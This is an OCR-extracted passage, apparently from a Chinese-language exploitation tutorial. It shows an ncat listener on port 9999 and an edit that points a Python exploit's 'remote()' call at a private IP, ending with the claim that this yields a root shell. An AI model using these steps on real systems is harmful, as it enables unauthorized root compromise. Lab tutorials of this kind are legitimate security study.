
上，舉例來說。
./ncat -nlvp 
9999
接下來我們把上面的 Python Exploit Code，第 6 行
給改成
p 
=
 remote(
"192.168.86.139"
,
9999
Bang! 我們就拿到 root shell 了